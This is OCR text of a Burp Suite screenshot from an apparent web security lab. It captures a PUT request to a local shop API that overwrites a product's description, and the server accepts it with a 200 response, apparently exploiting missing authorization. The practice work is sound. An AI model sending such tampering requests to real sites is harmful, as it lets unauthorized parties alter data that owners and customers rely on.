 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex
1 PUT /api/products/9 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Type: application/json
Search... 0 matches
Tar
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 500
9 ETag: W/"1f4-RYZma+SGH4hVGn1Vhb2laHMi86M"
10 Vary: Accept-Encoding
11 Date: Sun, 05 Mar 2023 04:38:56 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"id":9,
"name":"OWASP SSL Advanced Forensic Tool (O-Saft)",
"description":
"CHANGED !!! O-Saft is an easy to use tool to show information abo
ut SSL certificate and tests the SSL connection according given li
st of ciphers and various SSL configurations. <a href=\"https://ow
asp.slack.com\" target=\"_blank\">More...</a>",
"price":0.01,
"deluxePrice":0.01,
"image":"orange_juice.jpg",
"createdAt":"2023-03-05T01:21:04.604Z",
"updatedAt":"2023-03-05T04:38:56.093Z",
"deletedAt":null
Search... 0 matches